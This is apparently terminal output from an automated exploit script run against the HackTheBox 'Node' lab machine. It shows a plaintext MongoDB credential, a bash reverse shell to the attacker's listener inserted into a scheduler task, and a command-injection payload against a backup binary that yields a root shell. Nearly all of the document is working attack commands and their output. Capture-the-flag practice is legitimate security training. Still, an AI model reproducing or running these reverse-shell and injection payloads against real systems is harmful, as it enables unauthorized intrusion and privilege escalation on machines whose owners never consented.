 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─# python3 auto_pwn_node.py -t 10.10.10.58 -li 10.10.14.3 -lp 8874
[+] Connecting to 10.10.10.58 on port 22: Done
[*] mark@10.10.10.58:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.0
    ASLR:     Enabled
[+] Opening new channel: 'mongo -u mark -p 5AYRft73VtFpc84k scheduler': Done
/media/sf_Compartilhada/HackTheBox/Node/auto_pwn_node.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  mongodb.sendline("db.tasks.insertOne({\"cmd\": \"bash -c 'bash -i >& /dev/tcp/%s/%s 0>&1'\"});" %(lhost,lport))
[+] Trying to bind to :: on port 8874: Done
[+] Waiting for connections on :::8874: Got connection from ::ffff:10.10.10.58 on port 44508
/media/sf_Compartilhada/HackTheBox/Node/auto_pwn_node.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  tom_shell.send("/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 \"$(printf '\n/bin/sh\necho OK')\"")
/media/sf_Compartilhada/HackTheBox/Node/auto_pwn_node.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  tom_shell.send("\n")
[*] Switching to interactive mode
bash: cannot set terminal process group (1241): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

<4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf '
> /bin/sh
> echo OK')"

zip error: Nothing to do! (/tmp/.backup_1587269668)
$ id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
$